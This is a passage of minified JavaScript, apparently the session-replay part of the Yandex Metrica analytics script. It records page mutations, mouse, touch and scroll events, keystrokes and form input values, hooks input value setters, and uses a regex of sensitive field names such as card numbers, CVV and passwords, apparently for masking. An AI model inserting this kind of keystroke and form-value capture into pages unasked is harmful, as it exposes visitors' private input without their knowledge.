100,a}),vr=[17,18,38,32,39,15,11,7,1],xt=function(){var a="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password email birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state".split(" ");
return{jj:new RegExp("("+H("|",a)+")","i"),uj:new RegExp("("+H("|",a.concat("\u0438\u043c\u044f;\u0444\u0430\u043c\u0438\u043b\u0438\u044f;\u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e;\u0438\u043d\u0434\u0435\u043a\u0441;\u0442\u0435\u043b\u0435\u0444\u043e\u043d;\u0430\u0434\u0440\u0435\u0441;\u043f\u0430\u0441\u043f\u043e\u0440\u0442;\u041d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b;\u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2} \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f;\u0434\u043e\u043c;\u0443\u043b\u0438\u0446\u0430;\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430;\u0433\u043e\u0440\u043e\u0434;\u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(";")))+
")","i"),hj:/ym-record-keys/i,Yh:"\u2022",tj:88}}(),Bk=gb(w(xt.Yh,O)),kd=!0,Pg="",Qg=!1,Rg=!0,Sg=!1,Bn=ka(function(a,c){var b=F([a,"efv."+c.event],E);c.M=A(v(O,b),c.M);return c}),tl=x(function(a){var c=[],b=[],d=[];a.document.attachEvent&&!a.opera&&(c.push(Cf),b.push(Br),b.push(Cr));a.document.addEventListener?c.push(zk):(b.push(yk),d.push(zk));c=ya([{target:a,type:"window",event:"beforeunload",M:[B]},{target:a,type:"window",event:"unload",M:[B]},{event:"click",M:[Se]},{event:"dblclick",M:[Se]},{event:"mousedown",
M:[Se]},{event:"mouseup",M:[Er]},{event:"keydown",M:[Fr]},{event:"keypress",M:[Gr]},{event:"copy",M:[Dk]},{event:"blur",M:c},{event:"focusin",M:b},{event:"focusout",M:d}],!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",M:[bi]},{target:a,type:"window",event:"blur",M:[Cf]}]:[],a.document.addEventListener?[{event:"focus",M:[yk]},{event:"change",M:[Ak]},{event:"submit",M:[Fk]}]:[{type:"formInput",event:"change",M:[Ak]},{type:"form",event:"submit",M:[Fk]}]);return An(a,c)}),yn=
x(function(a){return ya(yc(a)?[{target:a,type:"document",event:"mouseleave",M:[Hr]}]:[])}),yt=["submit","beforeunload","unload"],zt=x(function(a,c){var b=c(a);return M(function(d,e){d[e.type+":"+e.event]=e.M;return d},{},b)}),At=w(tl,function(a,c,b,d){return zt(c,a)[b+":"+d]||[]}),zn=/^\s*function submit\(\)/,Bt=D("fw.p",function(a,c){var b;if(!(b=c.Lg||!c.Ab)){var d=I(a),e=!1;b=d.C("hitParam",{});var f=N(c);b[f]&&(d=d.C("counters",{}),e=!(!ae(c.$)||d[f]));b[f]=1;b=e}if(b)return J.resolve(B);b=new wt(a,
At);return vn(a,c,b,tl,yt)}),mh,ul=(mh=function(a){function c(b,d,e,f){void 0===f&&(f=0);d=a.call(this,b,d,e)||this;d.ue=0;d.Db=0;d.te=0;d.buffer=[];d.Zc=2E3;d.aa=id(b);d.Uc();d.te=f;return d}Ja(c,a);c.prototype.Ue=function(b){return Z(Boolean,this.aa.N("ag",b))};c.prototype.Te=function(b,d){var e=this;b(Ua(E(this.l,"wv2.b.st"),function(f){e.send(f,d)}))};c.prototype.yi=function(b,d){var e=this;pa(this.l,this.Ke);var f=Math.ceil(this.na.Ua(d)/63E4),g=this.na.Vc(d,f);z(function(h,k){var l,m=y({},b,
(l={},l.data=h,l.partNum=k+1,l.end=k+1===f,l));l=e.na.Ca([m],!1);e.Te(l,[m])},g);this.Uc()};c.prototype.send=function(b,d){var e=this;this.aa.N("se",d);return a.prototype.send.call(this,b,d).then(O,function(){e.aa.N("see",d)})};c.Ve=function(b,d,e,f,g){c.ad[""+b+d]||(this.ad[d]=new c(g,f,e,"m"===d?31457280:0));return this.ad[d]};c.prototype.Oh=function(){return this.te&&this.ue>=this.te};c.prototype.push=function(b){var d=this;if(!this.Oh()){this.aa.N("p",b);var e=this.na.Oa(b),f=this.na.Ua(e);7E5<
f?this.yi(b,e):(e=this.Ue(this.buffer.concat([b])),e=M(function(g,h){return g+d.na.Ua(d.na.Oa(h))},0,e),this.Db+e+f>=7E5*.7&&this.flush(),this.buffer.push(b),this.Db+=f)}};c.prototype.F=function(b,d){this.aa.F([b],d)};c.prototype.ja=function(b,d){this.aa.ja([b],d)};c.prototype.flush=function(){var b=this.buffer.concat(this.Ue(this.buffer));if(b.length){this.buffer=[];this.ue+=this.Db;this.Db=0;var d=this.na.Ca(b);this.Te(d,b)}};return c}(rl),mh.ad={},mh),$a=function(){function a(c,b,d){this.Rh="wv2.c";
this.Ob=[];this.ia=[];this.l=c;this.L=Af(c,this,d,this.Rh);this.G=b;this.hb=this.G.lh();this.start=this.L.K(this.start,"st");this.stop=this.L.K(this.stop,"sp")}a.prototype.start=function(){var c=this;this.Ob=A(function(b){var d=b[0],e=b[2];b=G(c.L.K(b[1],d[0]),c);return c.hb.F(e||c.l,d,b)},this.ia)};a.prototype.stop=function(){z(ia,this.Ob)};a.prototype.Z=function(c){return this.G.va().Z(c)};return a}(),tn=["checkbox","radio"],un=/pwd|value|password/i,nh=X("location.href"),Ct=function(a){function c(b,
d,e){d=a.call(this,b,d,e)||this;d.sa={elements:[],attributes:[]};d.index=0;d.Sd=d.L.K(d.Sd,"o");d.hd=d.L.K(d.hd,"io");d.$c=d.L.K(d.$c,"ao");d.$d=d.L.K(d.$d,"a");d.Yd=d.L.K(d.Yd,"at");d.ae=d.L.K(d.ae,"r");d.Zd=d.L.K(d.Zd,"c");d.Aa=new b.MutationObserver(d.Sd);return d}Ja(c,a);c.prototype.start=function(){this.Aa.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};c.prototype.stop=function(){this.Aa.disconnect()};
c.prototype.$c=function(b){var d=b.target;b=b.attributeName;var e=this.sa.elements.indexOf(d);-1===e&&(e=this.sa.elements.push(d)-1,this.sa.attributes[e]={});this.sa.attributes[e]||(this.sa.attributes[e]={});e=this.sa.attributes[e];var f=d.getAttribute(b);e[b]=je(this.l,d,b,f,this.G.Jb()).value};c.prototype.hd=function(b){function d(k){var l=Ob(e.l)(k,f);return-1===l?(f.push(k),k={qd:{}},g.push(k),k):g[l]}var e=this,f=[],g=[];z(function(k){var l=k.attributeName,m=k.removedNodes,p=k.oldValue,t=k.target,
q=k.nextSibling,r=k.previousSibling;switch(k.type){case "attributes":e.$c(k);var u=d(t);u.qd[l]||(u.qd[l]=je(e.l,t,l,p,e.G.Jb()).value);break;case "childList":m&&z(function(C){u=d(C);u.Re||y(u,{Re:t,$g:q?q:void 0,ah:r?r:void 0})},za(m));break;case "characterData":u=d(t),u.Se||(u.Se=p)}},b);var h=this.G.va();z(function(k,l){h.me(k,g[l])},f)};c.prototype.Sd=function(b){var d=this;if(nh(this.l)){var e=this.G.stamp();this.hd(b);z(function(f){var g=f.addedNodes,h=f.removedNodes,k=f.target;switch(f.type){case "childList":h&&
h.length&&d.ae(za(h),e);g&&g.length&&d.$d(za(g),e);break;case "characterData":d.Zd(k,e)}},b);this.Yd(e)}else this.stop()};c.prototype.Yd=function(b){var d=this;z(function(e,f){var g=d.vc();d.G.V("mutation",{index:g,attributes:d.sa.attributes[f],target:d.Z(e)},"ac",b)},this.sa.elements);this.sa.elements=[];this.sa.attributes=[]};c.prototype.$d=function(b,d){var e=this,f=this.vc();this.G.va().zc({nodes:b,Tc:function(g){g=A(function(h){h.node=void 0;return h},g);e.G.V("mutation",{index:f,nodes:g},"ad",
d)}})};c.prototype.ae=function(b,d){var e=this,f=this.vc(),g=this.G.va(),h=A(function(k){var l=g.removeNode(k);Si(e.l,k,function(m){g.removeNode(m)});return l},b);this.G.V("mutation",{index:f,nodes:h},"re",d)};c.prototype.Zd=function(b,d){var e=this.vc();this.G.V("mutation",{value:b.textContent,target:this.Z(b),index:e},"tc",d)};c.prototype.vc=function(){var b=this.index;this.index+=1;return b};return c}($a),Dt=function(){function a(c,b){var d=this;this.rc=[];this.ib=[];this.Rd=1;this.Ra=0;this.Wa=
{};this.Bc={};this.Cd=function(f){return d.ib.length?L(f,d.ib):!1};this.removeNode=function(f){var g=d.Z(f),h=Ia(f);if(h)return h="NR:"+h.toLowerCase(),d.Cd(h)&&d.aa.N(h,{data:{node:f,id:g}}),g};this.ob=function(f){var g=Ia(f);if(g){var h=f.__ym_indexer;return h?h:(h=d.Rd,f.__ym_indexer=h,d.Rd+=1,g="NA:"+g.toLowerCase(),d.Cd(g)&&d.aa.N(g,{data:{node:f,id:h}}),h)}return null};this.l=c;var e=Af(c,this,"i");this.aa=id(c);this.options=b;this.start=e.K(this.start,"st");this.stop=e.K(this.stop,"sp");this.Z=
e.K(this.Z,"i");this.me=e.K(this.me,"o");this.zc=e.K(this.zc,"a");this.removeNode=e.K(this.removeNode,"r");this.da=e.K(this.da,"s")}a.prototype.me=function(c,b){var d=this.ob(c);Va(d)||(this.Bc[d]&&this.Z(c),this.Bc[d]=b)};a.prototype.F=function(c,b,d){c=""+b+c;this.ib.push(c);this.Cd(c)||this.ib.push(c);this.aa.F([c],d)};a.prototype.ja=function(c,b,d){var e=""+b+c;this.ib=Z(function(f){return f!==e},this.ib);this.aa.ja([e],d)};a.prototype.start=function(){this.Ra=Y(this.l,v(G(this.da,this,!1),this.start),
50,"i.s")};a.prototype.stop=function(){this.flush();pa(this.l,this.Ra);this.rc=[]};a.prototype.zc=function(c){var b=this,d=[],e=0,f={Tc:c.Tc,result:[],Ac:0,nodes:d};this.rc.push(f);z(function(g){Si(b.l,g,function(h){var k=b.ob(h);Va(k)||(d.push(h),b.Wa[k]&&b.Z(h),b.Wa[k]={node:h,event:f,Ji:e},e+=1)})},c.nodes)};a.prototype.Z=function(c){if(c===this.l)return 0;var b=this.ob(c),d=this.Wa[b],e=this.eh(b),f=e.Re,g=e.qd,h=e.Se,k=e.$g,l=e.ah;if(d){e=d.event;d=d.Ji;var m=es(this.l)===c;k=k||c.nextSibling;
var p=l||c.previousSibling;l=!m&&k?this.ob(k):null;p=!m&&p?this.ob(p):null;m=this.l;k=this.options;f=this.ob(f||c.parentNode||c.parentElement)||0;var t=g,q=void 0;void 0===p&&(p=null);void 0===l&&(l=null);void 0===t&&(t={});void 0===q&&(q=Ia(c));if(V(q))c=void 0;else{g={id:b,prev:p!==f?p:null,next:l!==f?l:null,parent:f,name:q.toLowerCase(),node:c};if(Gf(c)){if(h=qn(c,h),g.attributes={},g.content=h)if(c=jd(m,c))g.content=""!==h.trim()?Hn(m,h):h,g.hidden=c}else h=rn(m,c,k,t,q),m=h.rb,g.attributes=h.ug,
m&&(g.hidden=m),c.namespaceURI&&Ec(c.namespaceURI,"svg")&&(g.namespace=c.namespaceURI);c=g}if(V(c))return;this.Wa[b]=null;e.result[d]=c;e.Ac+=1;e.nodes.length===e.Ac&&e.Tc(e.result)}return b};a.prototype.flush=function(){this.da(!0)};a.prototype.da=function(c){var b=this;if(nh(this.l)){var d=da(this.Wa);d=M(function(e,f){b.Wa[f]&&e.push(b.Wa[f].node);return e},[],d);d=mc(d,this.Z);c=c?Yj(B):Wj(this.l,20);d(c);this.rc=Z(function(e){return e.Ac!==e.result.length},this.rc)}};a.prototype.eh=function(c){if(Va(c))return{};
var b=this.Bc[c];return b?(this.Bc[c]=null,b):{}};return a}(),Et=["input","change","keyup","paste","cut"],Ft=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.inputs={};b.md=!1;b.Hc=b.L.K(b.Hc,"ii");b.Ic=b.L.K(b.Ic,"ir");b.Nc=b.L.K(b.Nc,"ri");b.Yc=b.L.K(b.Yc,"ur");b.Bd=b.L.K(b.Bd,"ce");b.yc=b.L.K(b.yc,"vc");return b}Ja(c,a);c.prototype.start=function(){var b=this,d=this.G.va();this.md=this.Bg();z(function(e){e=e.toLowerCase();d.F(e,"NA:",G(b.Hc,b));d.F(e,"NR:",G(b.Ic,b))},Ff);this.Ob=[this.hb.F(this.l.document,
Et,G(this.Bd,this)),function(){z(function(e){e=e.toLowerCase();d.ja(e,"NA:",b.Hc);d.ja(e,"NR:",b.Ic)},Ff);z(b.Yc,da(b.inputs))}]};c.prototype.Yc=function(b){if(this.md){var d=this.inputs[b];d&&(b=d.ki,d=d.element,b&&this.l.Object.defineProperty(d,this.wc(d),b))}};c.prototype.Ic=function(b){b&&this.Yc(b.data.id)};c.prototype.Hc=function(b){b&&(b=b.data,this.Nc(b.node,b.id))};c.prototype.wc=function(b){return Ie(b)?"checked":"value"};c.prototype.Bd=function(b){if(b=b.target){var d=this.wc(b);this.yc(b[d],
b)}};c.prototype.yc=function(b,d){var e=this.Z(d),f=this.inputs[e];if(!f&&(f=this.Nc(f,e),!f))return;e=f.Dg;var g=f.value,h=this.wc(d),k=!b||L(typeof b,["string","boolean","number"]),l=this.G.Jb().Id;k&&b!==g&&(g=je(this.l,d,h,b,this.G.Jb()).value,e?this.G.V("event",{target:this.Z(d),checked:!!b},"change"):(e=Jc(this.l,d,l),l=e.kb,this.G.V("event",{value:g,hidden:e.sb&&!l,target:this.Z(d)},"change")),f.value=b)};c.prototype.Nc=function(b,d){var e=this;if(!yf(b)||"__ym_input_override_test"===b.getAttribute("class")||
this.inputs[d])return null;var f=Ie(b),g=this.wc(b),h={element:b,Dg:f,value:b[g]};this.inputs[d]=h;this.md&&Jb(this.l,function(){var k=e.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(b),g)||{},l=e.l.Object.getOwnPropertyDescriptor(b,g)||{},m=y({},k,l);if(Ba("((set)?(\\s?"+g+")?)?",m.set)){try{e.l.Object.defineProperty(b,g,y({},m,{configurable:!0,set:function(p){e.yc(p,this);return m.set.call(this,p)}}))}catch(p){}h.ki=m}});return h};c.prototype.Bg=function(){var b=!0,d=ab(this.l)("input");
try{d=ab(this.l)("input");d.value="INPUT_VALUE";d.style.setProperty("display","none","important");d.setAttribute("type","text");d.setAttribute("class","__ym_input_override_test");var e=this.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(d),"value")||{},f=this.l.Object.getOwnPropertyDescriptor(d,"value")||{},g=y({},e,f);this.l.Object.defineProperty(d,"value",y({},g,{configurable:!0,set:function(h){return g.set.call(d,h)}}));"INPUT_VALUE"!==d.value&&(b=!1);d.value="INPUT_TEST";"INPUT_TEST"!==
d.value&&(b=!1)}catch(h){b=!1}return b};return c}($a),Gt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ab={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};b.ia.push([["resize"],b.ii]);b.ia.push([["orientationchange"],b.gi]);return b}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.If()};c.prototype.ii=function(){var b=this.zd();this.Ch(b)&&(this.ab=b,this.Jf(b))};c.prototype.gi=function(){var b=this.zd();this.ab.orientation!==b.orientation&&(this.ab=b,this.wi(b))};
c.prototype.jf=function(b){return!b.height||!b.width||!b.pageWidth||!b.pageHeight};c.prototype.Ch=function(b){return b.height!==this.ab.height||b.width!==this.ab.width};c.prototype.zd=function(){var b=this.G.mb(),d=Sc(this.l),e=d[0];d=d[1];b=b.yd();return{width:e,height:d,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:this.G.mb().nh()}};c.prototype.wi=function(b){var d;void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,orientation:b.orientation},
"deviceRotation",d)};c.prototype.Jf=function(b,d){void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",d)};c.prototype.If=function(){var b=this.zd();this.jf(b)?Y(this.l,G(this.If,this),300):(this.jf(this.ab)&&(this.ab=b),this.Jf(b,0))};return c}($a),Ze=function(){function a(c){this.index=0;this.yb={};this.l=c}a.prototype.nc=function(c,b,d){void 0===d&&(d={});var e=ha(this.l),f=this.index;this.index+=1;this.yb[f]={Ra:0,
Sb:!1,Yg:c,ac:[],Md:e(aa)};var g=this;return function(){var h=Ca(arguments),k=d.jb&&!g.yb[f].Sb,l=g.yb[f];pa(g.l,l.Ra);l.ac=h;l.Sb=!0;var m=e(aa);if(k||m-l.Md>=b)c.apply(void 0,h),l.Md=m;l.Ra=Y(g.l,function(){k||(c.apply(void 0,h),l.Md=e(aa));l.Sb=!1;l.ac=[]},b,"th")}};a.prototype.flush=function(){var c=this;z(function(b){var d=c.yb[b],e=d.Ra,f=d.Yg,g=d.ac;d.Sb&&(c.yb[b].Sb=!1,f.apply(void 0,g),pa(c.l,e))},da(this.yb))};return a}(),Ht=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wf=
[];d.Be={x:0,y:0};d.Da=new Ze(b);d.Lc=d.L.K(d.Lc,"o");d.ia.push([["scroll"],d.ji]);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.V("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ji=function(b){if(this.G.mb().ef())this.Lc(b);else{var d=b.target,e=Z(function(f){return f[0]===d},this.Wf).pop();e?e=e[1]:(e=this.Da.nc(G(this.Lc,this),
100,{jb:!0}),this.Wf.push([d,e]));e(b)}};c.prototype.Lc=function(b){var d=this.G.mb().yd();b=b.target;var e=this.Kb(b);d=La(ma(b),[d,this.l,this.l.document]);var f=Math.max(e.left,0);e=Math.max(e.top,0);if(d){if(this.Be.x===f&&this.Be.y===e)return;this.Be={x:f,y:e}}this.G.V("event",{x:f,y:e,page:d,target:d?-1:this.Z(b)},"scroll")};c.prototype.Kb=function(b){var d={left:0,top:0};if(!b)return d;if(b.window===b)return{top:b.scrollY||0,left:b.scrollX||0};var e=b.ownerDocument||b,f=b.documentElement,g=
e.defaultView||e.parentWindow,h=e.body;return b!==e||(b=this.G.mb().yd(),b)?L(b,[f,h])?{top:b.scrollTop||g.scrollY,left:b.scrollLeft||g.scrollX}:{top:b.scrollTop||0,left:b.scrollLeft||0}:d};return c}($a),It=["mousemove","mousedown","mouseup","click"],Jt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.ia.push([It,d.ei]);d.Da=new Ze(b);d.Gc=d.L.K(d.Gc,"n");d.Di=d.L.K(d.Da.nc(G(d.Gc,d),100),"t");return d}Ja(c,a);c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ei=
function(b){var d=null;try{d=b.type}catch(e){return}"mousemove"===d?this.Di(b):this.Gc(b)};c.prototype.Gc=function(b){var d=b.type,e=b.clientX;e=void 0===e?null:e;var f=b.clientY;f=void 0===f?null:f;b=b.target||this.l.document.elementFromPoint(e,f);this.G.V("event",{x:e||0,y:f||0,target:this.Z(b)},d)};return c}($a),Kt=["focus","blur"],Lt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([Kt,b.Zg]);return b}Ja(c,a);c.prototype.Zg=function(b){var d=b.target;b=b.type;this.G.V("event",
{target:this.Z(d===this.l?this.l.document.documentElement:d)},b)};return c}($a),Mt=x(function(a){var c=Ka(a.getSelection,"getSelection");return c?G(c,a):B}),Nt=v(Mt,ia),Ot=["mousemove","touchmove","mousedown","touchdown","select"],Pt=/text|search|password|tel|url/,Qt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Dd=!1;b.ia.push([Ot,b.zh]);return b}Ja(c,a);c.prototype.zh=function(b){var d=this.G,e=b.type,f=b.which;b=b.target;if("mousemove"!==e||1===f)(e="select"===e?this.rh(b):this.ph())&&
e.start!==e.end?(this.Dd=!0,d.V("event",e,"selection")):this.Dd&&(this.Dd=!1,d.V("event",{start:0,end:0},"selection"))};c.prototype.ph=function(){var b=Nt(this.l);if(b&&0<b.rangeCount){b=b.getRangeAt(0)||this.l.document.createRange();var d=this.Z(b.startContainer),e=this.Z(b.endContainer);if(!V(d)&&!V(e))return{start:b.startOffset,end:b.endOffset,startNode:d,endNode:e}}};c.prototype.rh=function(b){if(Pt.test(b.type||"")){var d=this.Z(b);if(!V(d))return{start:b.selectionStart,end:b.selectionEnd,target:d}}};
return c}($a),Rt={focus:"windowfocus",blur:"windowblur"},St=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.visibility=null;V(b.l.document.hidden)?V(b.l.document.msHidden)?V(b.l.document.webkitHidden)||(b.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):b.visibility={hidden:"msHidden",event:"msvisibilitychange"}:b.visibility={hidden:"hidden",event:"visibilitychange"};b.handleEvent=b.L.K(b.handleEvent,"e");return b}Ja(c,a);c.prototype.start=function(){this.Ob=[this.hb.F(this.l,
this.visibility?[this.visibility.event]:["focus","blur"],G(this.handleEvent,this))]};c.prototype.handleEvent=function(b){this.G.V("event",{},Rt[this.visibility?this.l.document[this.visibility.hidden]?"blur":"focus":b.type])};return c}($a),Tt=["touchmove","touchstart","touchend","touchcancel","touchforcechange"],Ut=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wc={};d.scrolling=!1;d.Gf=0;d.ia.push([["scroll"],d.vi,d.l.document]);d.ia.push([Tt,d.Fi,d.l.document]);d.Da=new Ze(b);d.Nb=d.L.K(d.Nb,
"nh");d.Ei=d.L.K(d.Da.nc(d.Nb,d.G.mb().ef()?0:50,{jb:!0}),"th");return d}Ja(c,a);c.prototype.vi=function(){var b=this;this.scrolling=!0;pa(this.l,this.Gf);this.Gf=Y(this.l,function(){b.scrolling=!1},150)};c.prototype.Fi=function(b){var d=this,e="touchcancel"===b.type||"touchend"===b.type;b.changedTouches&&0<b.changedTouches.length&&z(function(f){var g=d.th(f);f.__ym_touch_id=g;e&&delete d.Wc[f.identifier]},za(b.changedTouches));"touchmove"===b.type?this.scrolling?this.Nb(b):this.Ei(b,this.G.stamp()):
this.Nb(b)};c.prototype.th=function(b){this.Wc[b.identifier]||(this.Wc[b.identifier]=Wh());return this.Wc[b.identifier]};c.prototype.Nb=function(b,d){void 0===d&&(d=this.G.stamp());var e=b.type,f=A(function(g){return{id:g.__ym_touch_id,x:Math.round(g.clientX),y:Math.round(g.clientY),force:g.force}},za(b.changedTouches));0<f.length&&this.G.V("event",{touches:f,target:this.Z(b.target)},e,d)};return c}($a),Vt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([["load"],b.bi,b.l.document]);
return b}Ja(c,a);c.prototype.bi=function(b){b=b.target;"IMG"===Ia(b)&&b.getAttribute("srcset")&&this.G.V("event",{target:this.Z(b),value:b.currentSrc},"srcset")};return c}($a),Wt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.gg=1;d.Da=new Ze(b);d.dc=d.L.K(d.dc,"z");return d}Ja(c,a);c.prototype.start=function(){if(this.bf()){a.prototype.start.call(this);this.dc();var b=this.hb.F(n(this.l,"visualViewport"),["resize"],this.Da.nc(this.dc,10));this.Ob.push(b)}};c.prototype.stop=function(){a.prototype.stop.call(this);
this.Da.flush()};c.prototype.dc=function(){var b=this.bf();b&&b!==this.gg&&(this.gg=b,this.xi(b))};c.prototype.bf=function(){var b=Je(this.l);return b?b[2]:null};c.prototype.xi=function(b){var d=Yf(this.l);this.G.V("event",{x:d.x,y:d.y,level:b},"zoom")};return c}($a),Xd,$e={91:"super",93:"super",224:"super",18:"alt",17:"ctrl",16:"shift",9:"tab",8:"backspace",46:"delete"},vl={"super":1,ej:2,alt:3,shift:4,Aj:5,"delete":6,bj:6},Xt=[4,9,8,32,37,38,39,40,46],wl=(Xd={},Xd["1"]={91:"&#8984;",93:"&#8984;",
224:"&#8984;",18:"&#8997;",17:"&#8963;",16:"&#8679;",9:"&#8677;",8:"&#9003;",46:"&#9003;"},Xd["2"]={91:"&#xff;",93:"&#xff;",224:"&#xff;",18:"Alt",17:"Ctrl",16:"Shift",9:"Tab",8:"Backspace",46:"Delete"},Xd.Th={32:"SPACEBAR",37:"&larr;",38:"&uarr;",39:"&rarr;",40:"&darr;",13:"Enter"},Xd),Yt=/flash/,Zt=/ym-disable-keys/,$t=/^&#/,au=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.pb={};d.La=0;d.Fa=[];d.Uf=[];d.pc=0;d.Bf=0;d.ia.push([["keydown"],d.vh]);d.ia.push([["keyup"],d.xh]);d.pg=-1!==
(n(b,"navigator.appVersion")||"").indexOf("Mac")?"1":"2";d.Ec=d.L.K(d.Ec,"v");d.od=d.L.K(d.od,"ec");d.Sc=d.L.K(d.Sc,"sk");d.wd=d.L.K(d.wd,"gk");d.ne=d.L.K(d.ne,"sc");d.cc=d.L.K(d.cc,"cc");d.reset=d.L.K(d.reset,"r");d.Pc=d.L.K(d.Pc,"rs");return d}Ja(c,a);c.prototype.vh=function(b){if(this.Ec(b)&&!this.Nh(b)){var d=b.keyCode;b.repeat||this.pb[d]||(this.pb[b.keyCode]=!0,$e[b.keyCode]&&!this.La?(this.La+=1,this.ne(b),this.reset(300)):this.La?(this.yg(),this.de(b),this.od()):(this.reset(),this.de(b)))}};
c.prototype.xh=function(b){if(this.Ec(b)){var d=b.keyCode,e=$e[b.keyCode];this.pb[b.keyCode]&&(this.pb[d]=!1);e&&this.La&&(this.La=0,this.pb={});1===this.Fa.length&&(b=this.Fa[0],L(b.keyCode,Xt)&&(this.Sc([b],!0),this.reset()));this.Fa=Z(v(ma(d),Tb),this.Fa);pa(this.l,this.pc)}};c.prototype.Ec=function(b){var d=this.l.document.activeElement;b=b.target;return!La(Boolean,[d&&"OBJECT"===d.nodeName&&Yt.test(d.getAttribute("type")||""),"INPUT"===b.nodeName&&"password"===b.getAttribute("type")&&Zt.test(b.className)])};
c.prototype.od=function(){this.Uf=this.Fa.slice(0);pa(this.l,this.pc);this.pc=Y(this.l,w(this.Uf,G(this.Sc,this)),0,"e.c")};c.prototype.Sc=function(b,d){void 0===d&&(d=!1);if(1<b.length||d){var e=this.wd(b);this.G.V("event",{keystrokes:e},"keystroke")}};c.prototype.wd=function(b){var d=this;b=A(function(e){e=e.keyCode;var f=$e[e],g=d.mh(e);return{id:e,key:g,isMeta:!!f&&$t.test(g),modifier:f}},b);return Fg(function(e,f){return(vl[e.modifier]||100)-(vl[f.modifier]||100)},b)};c.prototype.mh=function(b){return wl[this.pg][b]||
wl.Th[b]||String.fromCharCode(b)};c.prototype.de=function(b){L(b,this.Fa)||this.Fa.push(b)};c.prototype.ne=function(b){this.de(b);this.cc()};c.prototype.cc=function(){this.La?Y(this.l,this.cc,100):this.Fa=[]};c.prototype.yg=function(){pa(this.l,this.Bf)};c.prototype.reset=function(b){b?this.Bf=Y(this.l,G(this.Pc,this),b):this.Pc()};c.prototype.Pc=function(){this.La=0;this.Fa=[];this.pb={};pa(this.l,this.pc)};c.prototype.Nh=function(b){return b.target&&"INPUT"===b.target.nodeName?b.shiftKey||32===
b.keyCode||"shift"===$e[b.keyCode]:!1};return c}($a),pn=["sr","sd","\u043d"],bu=/allow-same-origin/,cu=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Vb=[];d.rd={};d.Td=d.L.K(d.Td,"fi");d.Ud=d.L.K(d.Ud,"sd");d.Vd=d.L.K(d.Vd,"src");d.Aa=new b.MutationObserver(d.Vd);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.Jb().ec&&this.G.va().F("iframe","NA:",G(this.Td,this));this.G.Ye().ud().F(["sdr"],G(this.Ud,this))};c.prototype.stop=function(){a.prototype.stop.call(this);
z(function(b){b.G.stop()},this.Vb)};c.prototype.Vd=function(b){var d=b.pop().target;if(b=tb(function(f){return f.df===d},this.Vb)){this.Vb=Z(function(f){return f.df!==d},this.Vb);var e=b.G.vd();try{b.G.stop()}catch(f){}this.lc(d,e)}};c.prototype.Td=function(b){if(b){var d=b.data.node;this.Aa.observe(d,{attributes:!0,attributeFilter:["src"]});this.lc(d,b.data.id)}};c.prototype.lc=function(b,d){var e=this;this.Kh(b)&&dc(this.l,b)(Ua(B,function(){var f=e.G.lc(b.contentWindow,d);e.Vb.push({G:f,df:b})}))};
c.prototype.Ud=function(b){var d=this,e=b.frameId;b=b.data;this.rd[e]||(this.rd[e]={data:[]});var f=this.rd[e];f.data=f.data.concat(b);this.l.isNaN(f.ld)&&z(function(g){"page"===g.type&&(f.ld=g.data.recordStamp-d.G.Ze())},f.data);this.l.isNaN(f.ld)||(this.G.da(A(function(g){g.stamp+=f.ld;g.stamp=d.l.Math.max(0,g.stamp);return g},f.data)),f.data=[])};c.prototype.Kh=function(b){var d=b.getAttribute("src"),e=b.getAttribute("sandbox");return b.getAttribute("_ym_ignore")||e&&!e.match(bu)||d&&"about:blank"!==
